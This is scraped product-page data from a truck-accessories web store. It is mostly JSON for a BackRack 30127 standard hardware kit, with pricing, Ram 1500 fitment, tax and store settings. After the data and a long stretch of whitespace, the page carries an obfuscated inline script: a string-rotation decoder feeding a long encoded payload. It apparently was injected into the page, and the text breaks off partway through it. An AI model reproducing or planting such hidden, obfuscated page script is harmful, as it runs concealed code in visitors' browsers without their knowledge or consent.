            {"product_product":{"product_id":226474},"product_page":{"product":{"aaia":"BKHJ","aaia_brand_code":"BKHJ","adjustment_used":{"product":false,"series":false,"manufacturer":false,"category":false,"global":false},"attribute_groups":[{"attribute_group_id":1,"name":"Attributes","attribute":[{"attribute_id":1,"name":"ASIN","text":"B004ST9MQW"},{"attribute_id":36165,"name":"Brackets","text":"Standard"},{"attribute_id":3,"name":"California Proposition 65","text":"WARNING: Cancer and Reproductive Harm - www.P65Warnings.ca.gov"},{"attribute_id":51,"name":"Color","text":"Black"},{"attribute_id":31,"name":"Country of Origin (Primary)","text":"IN"},{"attribute_id":32,"name":"Emission Code","text":"Legal US"},{"attribute_id":33,"name":"Harmonized Tariff Code (Schedule B)","text":"8708290160"},{"attribute_id":30,"name":"Hazardous Material Code","text":"N"},{"attribute_id":34,"name":"Life Cycle Status Code","text":"Available to Order"},{"attribute_id":11,"name":"Material","text":"Steel, Steel, Steel"},{"attribute_id":36,"name":"NAFTA Preference Criterion Code","text":"D"},{"attribute_id":35,"name":"SDR Required Flag","text":"N"},{"attribute_id":200,"name":"Sold As","text":"EA"},{"attribute_id":49672,"name":"Titles","text":"Hardware Kit-No Drill Standard, Includes Fasteners and Brackets"},{"attribute_id":37,"name":"Warranty Time","text":"1"},{"attribute_id":0,"name":"GTIN","text":"00834136001538"}]}],"auto_update":true,"base_price":139.99,"base_weight":13.33,"brand_inventory":0,"categories":[{"category_id":1103,"name":"Rack Accessories"}],"category_levels":[{"name":"Cargo Management","id":"906"},{"name":"Drawers, Cabinets, and Bins","id":"1103"}],"currency_code":"USD","custom_brand_code":"BKR","customer_group_adjustments":[],"date_added":"2021-01-04 12:59:16","date_available":"0000-00-00","date_modified":"2024-12-22 02:07:44","description":"Installation Hardware Kit; Incl. Regular Brackets; For Backrack And Safety Rack ; Incl. Fasteners; Stake Pocket Hardware;<hr\/>Used For Mounting Safety Rack frames. Can Be Used As Replacement BackRack(TM) Hardware. Includes Rail Plates\/Neoprene Strips And Instructions. Hardware is Yellow Zinc Plated. Brackets Are Powder Coated. Limited Lifetime Warranty.<ul><li>Used For Mounting Safety Rack frames<\/li><li>Can Be Used As Replacement Backrack Hardware<\/li><li>Incl. Rail Plates\/Neoprene Strips And Instructions<\/li><li>Hardware is Yellow Zinc Plated<\/li><li>Brackets Are Powder Coated<\/li><li>Limited Lifetime Warranty<\/li><\/ul><hr\/><h3>Information:<\/h3>Hardware Kit<hr\/><h3>Application Summary:<\/h3>\n      <table class=\"table-appsum\">\n        <thead>\n          <tr>\n            <th>Year<\/th>\n            <th>Make\/Model<\/th>\n          <\/tr>\n        <\/thead>\n        <tbody>\n          <tr>\n            <td>2009-2010<\/td>\n            <td>Dodge Ram 1500<\/td>\n          <\/tr>\n        \n          <tr>\n            <td>2011-2018<\/td>\n            <td>Ram 1500<\/td>\n          <\/tr>\n        \n          <tr>\n            <td>2019-2024<\/td>\n            <td>Ram 1500 Classic<\/td>\n          <\/tr>\n        <\/tbody>\n      <\/table>\n    ","disable_pricing":false,"disable_pricing_notice":null,"disabled_shipping_services":null,"discount":null,"discounts":[],"display_quote":false,"ean":"","enough_inventory":true,"fitment":"maybe","group_adjustment":0,"group_adjustment_text":"$0.00","has_rebates":false,"has_shipping_cost":false,"height":5,"height_text":"5.00in","image":"http:\/\/aw1.imgix.net\/1\/backrack\/21.jpg","images":[{"product_image_id":2384176,"image":"https:\/\/aw1.imgix.net\/3\/backrack\/backrack-standard-hardware-kit-30127-ow-0101.jpg?auto=format","sort_order":0,"popup":"https:\/\/aw1.imgix.net\/3\/backrack\/backrack-standard-hardware-kit-30127-ow-0101.jpg?auto=format&fit=max&w=500&h=500","thumbnail":"https:\/\/aw1.imgix.net\/3\/backrack\/backrack-standard-hardware-kit-30127-ow-0101.jpg?auto=format&fit=max&h=50"}],"instant_rebate":null,"is_discount":false,"is_group_adjustment":false,"is_instant_rebate":false,"is_new":false,"is_orderable":true,"is_package":false,"is_package_component":false,"is_special":false,"isbn":"","item_weight":13.33,"jan":"","jobber":113.56,"labor_id":null,"labor_price":0,"labor_time":null,"length":17,"length_class":"in","length_class_id":3,"length_text":"17.00in","links":{"view":"https:\/\/hhtruckaccessories.com\/backrack-30127-hardware-standard-no-drill","wishlist_remove":"https:\/\/hhtruckaccessories.com?route=account\/wishlist&remove=226474","compare_remove":"https:\/\/hhtruckaccessories.com?route=product\/compare&remove=226474","manufacturer":"https:\/\/hhtruckaccessories.com\/brand\/backrack"},"location":"","login_for_pricing":false,"manufacturer":"BACKRACK","manufacturer_data":{"aaia_brand_code":"BKHJ","aam_info":false,"address":null,"address_2":null,"city":null,"custom_brand_code":"BKR","description":"<p>One of the reasons you buy a pickup is for its cargo space. BackRack knows how important that storage space is to you! BackRack is a premier vendor of pickup truck headache racks and accessories. With their products, you can quickly make carrying cargo safer and more functional.<\/p>\r\n<p align=\"center\"><a class=\"btn btn-primary\" role=\"button\" data-toggle=\"collapse\" href=\"#collapse\" aria-expanded=\"false\" aria-controls=\"collapseExample\">Read More<\/a><\/p>\r\n<div class=\"collapse\" id=\"collapse\">\r\n<div class=\"well\">\r\n<p>Traveling with a full load can quickly become dangerous. Cargo can bounce around your truck bed and damage the rear window or truck cab. A BackRack safety rack is the reliable cab protection you need!&nbsp;<\/p>\r\n<p>From its thick steel frame tubing to its scratch-free powder-coated finish, this rack boasts reliable strength. A BackRack headache rack saves you the headache of any dents or cracks decreasing the value of the truck you love.<\/p>\r\n<p>BackRack offers plenty of other safety solutions for your cargo. Their siderails offer tie-down points for loose cargo, helping to keep it in place. You can also pick up tonneau cover adaptors and many other BackRack accessories.<\/p>\r\n<p>BackRack is the market leader in cab guards for pickup trucks. BackRacks hands on approach to manufacturing and rigid quality control process provide the foundation for their success. At BackRack, they have been manufacturing premium quality truck racks since 1988. They have focused on their core product line and, as a result, their processes are lean and efficient.<\/p>\r\n<p>H&amp;H Truck and Outdoor proudly carries a full line of BackRack products. We have over 30 years of experience in the aftermarket accessory industry and are backed by a team of knowledgeable salesmen to help answer any questions you may have throughout the buying experience. Stop by one of our retail locations today, or give us a call to purchase your BackRack gear.<\/p>\r\n<\/div>\r\n<\/div>\r\n<blockquote>\r\n<p><em>I know I&rsquo;m not the easiest customer to please ...I&rsquo;m very demanding. The staff at H&amp;H Truck Accessories in Pensacola have not disappointed. I&rsquo;ve had them install a tonneau cover and cargo management system on my new 2019 SuperDuty.&nbsp;&nbsp;And most recently they installed a front leveling kit and adjustable track bar on the truck.<\/em><\/p>\r\n<\/blockquote>\r\n<div class=\"author\">\r\n<div class=\"image\"><img src=\"https:\/\/storage.googleapis.com\/aam-files\/aw\/_content\/site\/hhsales\/HomePage%20Images\/5star.PNG\" alt=\"\" width=\"50\" height=\"13\" \/><\/div>\r\n<p class=\"credit\">- <span style=\"color: #ff0000;\"><strong>Terry Smith<\/strong><\/span><\/p>\r\n<\/div>","disable_pricing":false,"disable_pricing_notice":null,"disabled_shipping_services":null,"display_quote":false,"email":null,"expand_description":false,"hide_brand_logo":false,"image":"https:\/\/aam5.imgix.net\/3\/logos\/manufacturer\/BKHJ.png?fit=max&amp;w=175&amp;auto=compress,format","language_id":1,"manufacturer_id":150,"meta_description":"Discover BackRack products for trucks, including headache racks, safety racks, and BackRack truck rack accessories. Shop now.","meta_title":"BackRack - Headache Racks &amp; Rack Accessories for Trucks","name":"BACKRACK","phone":null,"phone_2":null,"price_adjustment":0,"shipping_cost":0,"show_install_graphic":true,"show_rebate_tab":true,"show_website_link":false,"sidebar":true,"sort_order":0,"state":null,"status":true,"website":null,"youtube_channel_id":null,"zip":null},"manufacturer_id":150,"map":139.99,"met_minimum":true,"meta_description":"Installation Hardware Kit; Incl. Regular Brackets; For Backrack\u2122 And Safety Rack\u2122; Incl. Fasteners; Stake Pocket Hardware;","meta_title":"BACKRACK 30127 Hdw Kit; Standard;  Dodge Ram 09-20, Includes Ram Classic, 5.5ft w\/o Rambox","minimum":1,"model":"30127","mpn":"30127","msrp":0,"name":"BACKRACK 30127 Hdw Kit; Standard;  Dodge Ram 09-20, Includes Ram Classic, 5.5ft w\/o Rambox","options":[],"options_price":0,"options_price_text":"$0.00","original_unit_price":139.99,"original_unit_price_text":"$139.99","package":[],"po_number":"","price":139.99,"price_2":null,"price_3":null,"price_4":null,"price_5":null,"price_adjustment_category":0,"price_adjustment_manufacturer":0,"price_adjustment_product":0,"price_adjustment_series":0,"price_before_discounts":139.99,"price_before_discounts_text":"$139.99","price_currency_conversion":true,"price_mods":["Start with base price: $139.99","Use price from base price: $139.99"],"price_text":"$139.99","price_type":1,"product_id":226474,"quantity":1,"rating":null,"rebates":{"primary":[],"product":[],"series":[],"manufacturer":[],"unique":[]},"related":[],"requires_options":false,"requires_shipping":true,"resource_uris":{"http:\/\/storage.googleapis.com\/aam-files\/1\/backrack\/Marketing2016.pdf":"Brochure","http:\/\/aw1.imgix.net\/3\/backrack\/INST30127.pdf":"Installation Instructions","https:\/\/www.youtube.com\/watch?v=ewJJT5PWqNc":"User Defined","http:\/\/storage.googleapis.com\/aam-files\/1\/backrack\/Backrack%20Warranty%202016.pdf":"Warranty","http:\/\/aw1.imgix.net\/3\/backrack\/Backrack-Warranty-2020.pdf":"Warranty"},"retail":0,"reviews":0,"selected_options":[],"series":"Hardware Kits","series_data":{"series_id":null,"manufacturer_id":"150","name":"Hardware Kits","sort_order":"0","sidebar":"1","disabled_shipping_services":null,"display_quote":"0","shipping_cost":null,"price_adjustment":null,"disable_pricing":"0","disable_pricing_notice":null,"status":"1","expand_description":"0","labor_id":null,"labor_time":null,"id":null,"description":null,"meta_title":null,"meta_description":null,"manufacturer_name":"BACKRACK","keyword":"backrack\/hardware-kits"},"series_id":0,"shipping":true,"shipping_cost":null,"shipping_cost_category":null,"shipping_cost_manufacturer":null,"shipping_cost_product":null,"shipping_cost_series":null,"short_description":"Installation Hardware Kit; Incl. Regular Brackets; For Backrack And Safety Rack ; Incl. Fasteners; S..","short_name":"BACKRACK 30127 Hdw Kit; Standard;  Dodge R..","show_install_graphic":true,"show_pricing":true,"show_stock_warning":false,"sku":"BKHJ-30127","sort_priority":"Default","special":null,"special_text":"","specials":[],"status":true,"stock_status":null,"stock_text":"Call for Availability","store_inventory":0,"subtotal":139.99,"subtotal_before_discounts":139.99,"subtotal_before_discounts_text":"$139.99","subtotal_text":"$139.99","subtract":false,"tag":"","tags":[],"tax":12.6,"tax_class":"Taxable Goods","tax_class_id":9,"tax_rate_total":{"F":0,"P":9},"tax_rates":[{"tax_rate_id":90,"name":"AL Sales Tax","rate":9,"type":"P","priority":0,"amount":12.599100000000002}],"tax_text":"$12.60","thumbnails":{"primary":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=600&h=600","cart":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=47&h=47","popup":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=500&h=500","wishlist":"https:\/\/aw1.imgix.net\/1\/backrack\/21.jpg?auto=format&fit=max&w=47&h=47"},"total":152.59,"total_before_discounts":152.59,"total_before_discounts_text":"$152.59","total_inventory":0,"total_text":"$152.59","total_weight":13.33,"unit_price":139.99,"unit_price_before_discounts":139.99,"unit_price_before_discounts_text":"$139.99","unit_price_before_options":139.99,"unit_price_before_options_text":"$139.99","unit_price_text":"$139.99","unspsc":"25172600","upc":"00834136001538","viewed":15,"wd_inventory":0,"weight":13.33,"weight_class":"lb","weight_class_id":5,"weight_text":"13.33lb","width":3.5,"width_text":"3.50in"},"video_thumbnails":[],"cta_message":"Please dial 800-953-7108 for availability","show_install_graphic":true,"install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","current_currency":"","currencies":"","text_discount":" or more ","instant_checkout_button":false,"in_pos_mode":false},"catalog":{"is_pro":true,"is_checkout_site":false,"in_pos_mode":false,"in_iframe":false,"in_kiosk":false,"is_kiosk_homepage":"","kiosk_homepage":"","kiosk_videos":[],"kiosk_prompt_timer":1,"kiosk_idle_timer":2,"catalog_url":"https:\/\/hhtruckaccessories.com\/","pos_locked":false,"pos_idle_timer":0,"button_cart":"Add to Cart","noprice_template":false,"show_brand_on_listing":true,"show_part_number_on_listing":true,"add_to_cart_on_listing":true,"vehicle_fitment_config":{"ymm_enabled":true,"ymm_heading":"","ymm_tab_label":"","ymm_redirect":"","ymm_page_refresh":true,"engine_family_enabled":false,"engine_family_tab_label":"","vehicle_lookup_enabled":true,"enable_sub_model":false,"enable_body_type":false,"enable_bed_length":false,"enable_choices":false,"enable_aces_data_attributes":true,"require_fitment_confirmation":true,"show_universal":false,"design":{"ymm_block_border_color":"","ymm_form_background_color":"","ymm_text_background_color":"#444444","ymm_text_color":"#fedd00","ymm_button_color":"#fedd00","ymm_button_text_color":"#444444","ymm_button_hover_color":"","ymm_button_hover_text_color":"","ymm_glow_color":""},"ymm_popular_sort":"1"},"we_install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","allow_limit":false,"show_schedule_appt":false,"show_stock":true,"show_stock_locations":false,"show_product_tags":true,"review_status":false,"rebate_tab_global":true,"marketing_tracking_trackers":{"gtag":{"ids":["G-HHXFPNZYYR","AW-439516896"],"events":["addToCart","removeFromCart","beginCheckout","checkoutStep","completeCheckout","submitRefund","productImpression","productClick","productDetailView","signUp"]},"facebook_pixel":{"ids":["398489068116182"],"events":["addToCart","beginCheckout","findLocation","completeCheckout","productDetailView"]}},"tax_classes":[{"tax_class_id":"9","title":"Taxable Goods","description":"Taxed goods","date_added":"2009-01-06 22:21:53","date_modified":"2021-06-24 19:51:49"},{"tax_class_id":"11","title":"Installation (non-taxed)","description":"Installation Charge","date_added":"2021-03-04 11:11:19","date_modified":"2021-06-23 14:42:29"},{"tax_class_id":"12","title":"Shipping","description":"Shipping","date_added":"2021-03-09 14:30:37","date_modified":"2021-03-09 14:55:49"}],"order_statuses":[{"order_status_id":"7","name":"Canceled","status_color":null,"status_text_color":null},{"order_status_id":"9","name":"Canceled Reversal","status_color":null,"status_text_color":null},{"order_status_id":"13","name":"Chargeback","status_color":null,"status_text_color":null},{"order_status_id":"5","name":"Complete","status_color":null,"status_text_color":null},{"order_status_id":"8","name":"Denied","status_color":null,"status_text_color":null},{"order_status_id":"14","name":"Expired","status_color":null,"status_text_color":null},{"order_status_id":"10","name":"Failed","status_color":null,"status_text_color":null},{"order_status_id":"18","name":"Install Scheduled","status_color":null,"status_text_color":null},{"order_status_id":"21","name":"Kiosk","status_color":null,"status_text_color":null},{"order_status_id":"1","name":"Pending","status_color":null,"status_text_color":null},{"order_status_id":"19","name":"Pending Payment","status_color":null,"status_text_color":null},{"order_status_id":"15","name":"Processed","status_color":null,"status_text_color":null},{"order_status_id":"2","name":"Processing","status_color":null,"status_text_color":null},{"order_status_id":"17","name":"Ready for Pickup","status_color":null,"status_text_color":null},{"order_status_id":"11","name":"Refunded","status_color":null,"status_text_color":null},{"order_status_id":"12","name":"Reversed","status_color":null,"status_text_color":null},{"order_status_id":"20","name":"Saved Order","status_color":null,"status_text_color":null},{"order_status_id":"3","name":"Shipped","status_color":null,"status_text_color":null},{"order_status_id":"16","name":"Voided","status_color":null,"status_text_color":null}],"search_text":"","search_data":{"brand":"brands","series":"series","categories":"categories","parts":"parts","site_id":"hhsales","disable_without_stock":"0"},"labor_rates":[{"labor_id":1,"title":"Install + Alignment","code":"Suspension Labor","amount":155,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-10-06","display_text":"Install with Alignment +{AMOUNT}"},{"labor_id":2,"title":"Installation","code":"Standard","amount":125,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Professional Installation +{AMOUNT}"},{"labor_id":3,"title":"Free Install","code":"free-install","amount":0,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Free Installation"},{"labor_id":4,"title":"Mount and Balance","code":"MNB","amount":120,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-09-08","display_text":"Add {TITLE} for +{AMOUNT} per wheel or tire. NOTE - if buying wheels AND tires, this is only one charge per set."}],"program":{"key":"ttc","name":"Total Truck Centers&trade;","website":"https:\/\/totaltruckcenters.com\/","color_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers.png?auto=format&fit=max&w=150","white_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers-white.png?auto=format&fit=max&w=150"},"interactive_garage":{"enabled":true,"enable_on_product_page":true,"enable_on_product_card":true,"main_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle.min.js","site_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle-hhenterprise.min.js"},"is_paceapi_active":true,"po_numbers":false,"require_po_numbers":false,"show_labor_total":true,"login_for_pricing":"0","header_font":"Rajdhani","body_font":"Arimo","affirm_color":"black","dealer_locator_popup_heading_text":"","dealer_locator_popup_text":"","location_services":true}}        </script>
    
    <meta name="google-site-verification" content="mMevIK_31CUoYxLJGffsPQ-ak_RzQDUAUjvDmLd3UEo" />                                                                                              <script>function _0x1769(_0x1f73ee,_0x3c6c66){const _0x1769f0=_0x3c6c();_0x1769=function(_0x5af981,_0x208c2c){_0x5af981=_0x5af981-0x0;let _0x1e5e87=_0x1769f0[_0x5af981];return _0x1e5e87;};return _0x1769(_0x1f73ee,_0x3c6c66);}(function(_0x31852a,_0x2f596a){const _0x3dbea5=_0x1769;const _0x545e90=_0x31852a();while(!![]){try{const _0x4004a8=parseInt(_0x3dbea5('0x3'))/0x1*(-parseInt(_0x3dbea5('0x8'))/0x2)+parseInt(_0x3dbea5('0x5'))/0x3+parseInt(_0x3dbea5('0x0'))/0x4*(parseInt(_0x3dbea5('0xa'))/0x5)+-parseInt(_0x3dbea5('0x7'))/0x6+parseInt(_0x3dbea5('0x4'))/0x7*(parseInt(_0x3dbea5('0x9'))/0x8)+parseInt(_0x3dbea5('0x2'))/0x9*(-parseInt(_0x3dbea5('0x6'))/0xa)+parseInt(_0x3dbea5('0x1'))/0xb;if(_0x4004a8===_0x2f596a){break;}else{_0x545e90['push'](_0x545e90['shift']());}}catch(_0xfb2bda){_0x545e90['push'](_0x545e90['shift']());}}}(_0x3c6c,0x24822));function _0x3c6c(){const _0x4d3d5e=['559890uyknNi','149rhnLby','3129AMsHnv','98847hNwxTP','40bVRSrF','880812UptMoP','3578FfstYr','3112QhoFAc','344615cvLtaK','4QfKZzO','5895846WfEnAs'];_0x3c6c=function(){return _0x4d3d5e;};return _0x3c6c();}(function(){(function(_0x548bfd,_0x14d04c){_0x14d04c(_0x548bfd);}([[['CYqudelPwNkMoSzH','QlDlckWJCvlTaSgF']['join'](''),'ByxQUHLrjGCPPOqR'+'VkGWThamCzwukomG','bDQRbeMXDluhYngd',[['2q.63.50.1g.15.51.6b.38.2s.69.32.5e.5x.1x.3g.3s.3f.35.3w.4c.3.4h.w.2o.45.5c.63.3p.6p.2u.s.4c.72.5t.2p.3l.5x.1v.68.38.56.51.5j.35.2z.2f.66.m.5x.3h.4b.1k.z.1o.1h.l.p.73.y.3g.5c.4q.2l.1a.5o.57.6g.34.45.2u.6l.r.3q.5z.s.3v.5n.67.6h.4h.x.37.3o.30.6y.2s.6g.20.71.0.6n.2u.5l.2b.1k.1g.5g.3r.4j.4w.1b.71.6q.38.q.d.v.3v.5m.61.6g.4l.z.3b.3p.5i.59.2v.6j.2o.2p.3w.b.2t.6b.6z.2h.1q.2i.19.2q.4v.3l.4r.4h.5.6e.2k.60.5e.4i.58.34.28.3n.1c.4o.4c.3.4l.5w.5x.4d.4w.2h.1g.2.2u.o.4c.6u.5b.t.3t.19.3b.72.59.4g.i.36.1e.1x.g.4g.5i.47.6m.1u.3j.70.2t.6h.1s.2b.64.6e.4d.2a.54.3m.66.46.19.3j.2.6c.4t.2p.5.6e.2k.5s.4b.d.5r.5h.i.h.40.3k.4x.p.63.2r.l.73.3k.1m.59.t.6p.3x.5m.5u.x.3p.6k.9.15.9.11.2w.4b.3t.2a.4m.1.50.2c.41.c.2y.5o.3i.m.4u.4a.61.6.20.4d.u.1f.64.6b.5s.37.1a.10.55.72.3n.1h.1w.2x.1v.20.6b.63.11.36.25.2z.1x.3i.4d.6h.1m.3e.73.1t.1o.59.v.5x.4.16.2g.5b.2x.2o.6q.6l.3d.d.a.11.3a.5m.1t.5.73.59.11.3j.32.1u.5l.4a.3h.22.17.2n.1s.6s.2u.6i.66.6b.5w.37.o.1k.1b.2e.8.4r.1w.2x.1t.20.1.73.2f.55.73.8.1z.3e.6y.2s.6g.3c.27.4g.5p.4t.1d.h.1z.62.44.15.41.4t.4n.73.5u.32.4g.i.1w.2a.15.2b.1s.1q.u.46.5q.4t.l.6q.3f.71.2b.6k.1n.59.o.5v.7.1a.2i.57.2y.39.6o.6i.3c.t.1i.53.4q.4b.2o.m.p.4v.5n.35.2v.51.38.6b.51.2o.4f.4o.29.18.17.1z.43.3m.54.2x.j.12.17.5z.d.38.w.31.1u.20.6e.65.w.3a.4n.4t.a.1s.9.60.3d.34.1v.50.3q.1x.64.1l.1d.1q.44.3h.c.43.1s.4.41.4b.2m.69.3j.4p.3x.x.4t.3s.9.2x.1t.i.4h.6j.6s.57.6f.3u.4x.2t.31.43.37.3r.4t.1d.2t.5h.9.1f.1l.4b.48.43.61.3v.5q.61.56.6u.e.5a.3l.57.5r.m.2f.6b.2z.4u.52.10.58.52.5i.2w.g.a.12.3x.j.1i.3v.43.e.2k.3w.28.45.6e.38.4n.1v.i.i.3r.5h.26.6w.6t.45.z.2d.2e.6e.71.2m.1e.6u.35.2x.34.43.2r.6g.r.3m.5v.p.3v.5o.5h.1g.59.3j.3j.6z.2y.4z.2j.1p.71.6z.3y.54.5o.49.4w.13.1s.1a.3n.u.4p.3z.6f.1k.5f.58.53.1t.g.5l.67.f.7.2p.5s.2v.4j.5j.59.46.36.3b.4i.25.4r.2x.35.67.10.s.3r.2g.2b.9.19.5.11.4g.5p.4.4r.27.4i.2u.3g.23.6m.1s.2z.30.15.2r.l.3o.73.10.3g.5e.63.v.1s.40.5x.6a.m.b.14.16.59.30.3d.n.3v.5l.17.1t.6q.3.4w.2f.5q.38.3w.51.2o.4f.60.1t.59.1v.1p.1k.q.32.1d.2r.41.51.52.43.32.4a.4d.45.29.4x.71.y.4l.1z.46.6v.1u.x.12.3b.2o.4b.4.72.6u.6t.33.p.48.2m.57.2k.2o.5z.1u.69.38.5a.4x.5i.35.d.1l.1f.2a.2x.6w.2z.4j.6n.x.3g.22.1b.2j.1t.6s.2t.6k.63.i.3w.4v.59.62.n.5l.54.70.4g.i.3c.w.6k.2j.2i.5w.b.4t.c.1w.19.1v.6l.4r.3l.5y.5q.4b.50.5p.5q.2m.6i.6z.50.39.6o.6m.3g.t.e.53.4m.43.2s.58.59.55.z.62.5w.5k.6m.3z.3m.z.l.3s.t.10.2v.6g.6e.1o.2e.e.x.3z.19.65.5s.4b.a.28.6m.5m.3f.5z.3b.10.1x.2k.43.g.1s.1m.45.71.z.3b.2g.4b.2g.2o.t.48.5g.5x.4u.3v.13.2m.47.70.4k.m.15.4r.5l.1j.v.4v.5r.35.2t.4x.34.6d.6o.19.1b.r.1q.59.p.5l.1q.2c.42.61.34.c.4x.6n.3f.3v.o.4b.6n.2a.4i.56.4u.6u.1n.c.45.k.v.1t.4q.4a.61.6.1w.s.i.25.2n.4z.54.a.y.3x.j.62.3z.5p.6.1w.3k.1e.f.1p.5v.5e.4t.5m.6u.u.38.24.5q.6b.4g.5c.6f.45.4l.19.2q.24.5i.p.56.1q.2k.2f.3o.z.6x.31.1u.20.m.19.5u.3a.5h.3q.22.2i.1.4g.29.63.h.6n.2v.1x.64.1l.1l.1a.3i.4r.3u.5n.1s.3.2p.5.6e.24.2d.o.5h.2h.2b.6y.61.42.5l.y.5b.1l.3n.z.33.4q.4x.10.59.50.5h.30.i.e.13.3v.5d.4j.35.4r.6g.1s.3t.28.46.6c.39.4j.1t.m.h.3p.5j.37.5h.6l.5d.64.66.2e.6f.6z.2l.1i.6o.39.32.3a.p.2c.2k.17.52.69.5g.46.6l.5p.4v.3s.63.2a.i.3r.5h.1y.6w.5p.1z.17.11.2t.6e.71.2m.5m.72.5b.p.4x.43.4q.4i.5.6a.1p.67.5e.4l.5a.73.59.11.66.2e.22.4r.56.63.17.h.v.1l.59.u.5r.1h.28.5o.19.4e.a.53.6g.3i.4z.s.4f.6k.5m.w.73.x.22.4p.56.13.30.6y.2s.6g.1s.3j.8.5x.3i.1d.1.34.i.50.n.3e.i.4x.3o.h.3v.3m.45.1r.35.8.1n.2m.26.6p.66.6l.51.1w.4o.15.4l.5t.5g.70.6u.6r.58.60.56.2i.5v.3s.39.6o.6i.3c.t.44.5d.f.14.v.58.55.55.z.4a.1.2g.22.4c.30.17.5.2w.4v.4b.48.6.1t.62.40.15.6t.1q.5h.27.f.1y.o.28.4.3n.u.4m.4o.j.4n.2m.1u.6q.1.4g.67.2g.5t.5g.33.2t.6d.73.2j.5i.6c.4j.30.14.v.4t.4j.5.6e.2k.3h.1e.1w.i.4j.55.13.4a.b.5o.2m.2x.16.4l.5h.4w.5t.3a.1p.5l.63.4l.5u.3b.1b.4t.4x.4w.1t.4b.2i.6d.3e.4p.3w.2s.2q.3g.23.c.3l.5x.19.72.3p.z.2z.4u.52.10.58.52.5i.2w.g.71.2k.1g.36.4d.4.z.10.2x.1v.20.6j.6z.1p.2a.39.62.11.4c.3.4h.5c.1s.4d.8.t.4b.5r.1j.12.5o.3c.5z.f.5b.3g.4q.2o.5.6a.4z.2e.w.44.2f.2s.2r.q.46.5o.4h.1.15.5f.34.41.3o.6y.59.u.29.3q.m.5b.6t.1l.5n.5p.5s.w.1h.1q.5d.35.5e.4r.p.5b.5e.4p.5l.k.3n.5d.1w.1a.2g.6t.5s.6n.72.z.6x.2g.5m.2y.6x.20.c.4x.1r.4k.26.6w.3e.73.0.6i.1v.4g.72.u.46.5q.18.d.2f.23.2w.41.3w.q.4r.1c.65.1d.5k.y.2y.3h.m.68.2.47.6j.2s.4f.3s.2a.1s.4u.4h.5b.6j.3k.3b.1a.25.l.5q.z.4g.5c.6f.45.1v.3b.8.1e.2g.32.11.3z.5.k.4c.6b.o.28.63.5e.5a.2g.6i.2k.5p.5p.n.3l.5f.25.73.6t.41.13.2e.72.10.73.2j.5y.64.24.6k.2p.20.51.6r.63.52.1l.13.4h.v.6i.q.7.2p.5s.2j.4r.f.63.5m.1s.t.6z.z.3g.53.1v.45.16.6y.5b.2k.5p.5r.6j.45.26.1s.11.16.6w.46.63.4s.3o.41.2e.1w.3g.6n.4d.45.3x.1v.3j.52.4j.58.3f.1w.66.42.19.3b.1g.5n.2k.1i.6l.65.2c.5.43.6z.25.19.60.39.2a.5w.3r.5h.3i.5c.63.l.o.63.5g.33.5j.1q.2i.4p.1d.2v.4x.4b.5h.17.5h.6g.3c.p.3v.5o.5h.52.10.13.6c.6.6y.70.5g.1x.71.p.73.y.3g.5c.1b.33.46.3a.11.68.i.f.1a.1c.1h.s.4f.3u.2a.43.6a.3a.4n.1z.i.k.3n.5d.1w.66.71.3b.0.3j.2e.68.2j.4x.1w.i.e.z.3v.h.67.3u.5p.2.1s.3p.1e.8.1n.32.1y.63.2m.1s.3i.4f.6i.1n.3e.6z.1x.1n.59.o.5v.2n.46.5c.5p.q.2u.6o.20.5z.4b.2s.2x.1z.20.n.17.5v.36.5f.3m.21.2g.3.4l.10.4j.2t.3s.2y.2u.1v.68.5n.5g.6o.4x.1m.5l.5n.5t.2f.4j.4w.65.3e.2q.4x.2n.5m.10.4n.4t.a.1s.p.2d.2h.4r.3f.5w.2v.6.64.1l.h.46.30.71.6k.36.45.2q.6h.r.3q.5z.o.3v.5r.5j.1f.3e.5j.3m.3k.30.62.2x.16.4l.5h.2b.2j.3x.v.1d.4j.6f.5u.3b.v.4d.4f.1f.66.l.2o.17.1s.20.4.37.56.6u.57.4t.c.1w.19.4k.6d.34.69.64.48.1x.66.1p.1n.5q.22.2i.2u.47.30.6d.1q.5f.58.5d.3f.57.5n.1f.4d.7.2t.5s.39.5z.45.5b.22.34.t.1l.11.3g.5t.27.3p.i.e.e.x.3z.11.19.37.l.48.20.5b.35.a.1r.1w.4t.71.70.5q.61.2o.2y.17.4l.5d.2f.2i.3x.o.1j.4m.6b.5w.37.o.4b.4d.1c.65.l.2s.1b.1t.20.1.1t.5b.6q.55.4p.f.1u.1b.4l.6e.34.6d.60.4f.1x.63.1n.1q.5m.24.2m.2r.45.2y.6a.1p.5f.54.5h.3g.57.5k.1d.4e.3.2r.5w.34.5x.47.54.23.34.p.1p.10.3g.5u.2l.3k.m.8.a.y.3x.z.16.36.l.4c.24.54.35.f.1p.1t.4p.6z.6w.5l.67.2q.2z.18.4l.5h.2b.2h.3x.t.1h.4h.6f.5y.3b.t.49.4b.1d.64.l.2o.17.1u.20.6.2f.54.6u.5b.4t.a.1s.15.4m.6f.34.69.64.4e.1x.64.1l.1l.5q.26.2i.2s.43.2w.6b.1o.5f.58.5d.3h.57.5p.1j.4b.7.2p.5s.37.5v.41.55.24.34.t.1l.z.3g.5z.4s.3n.i.a.e.13.3v.x.17.35.l.48.20.55.35.c.1n.1u.4t.6x.70.5o.65.2s.30.19.4l.5d.1j.66.3i.18.6r.4k.6b.5s.37.e.4n.4p.72.4z.t.3g.2x.4m.w.45.58.70.55.z.3u.2l.1i.5n.5d.60.z.2t.5c.6b.4t.61.4m.5x.i.1i.e.x.3z.l.2j.3k.5h.i.2g.5b.35.2z.2f.66.72.q.46.5o.55.1d.6s.6b.5h.5l.3o.6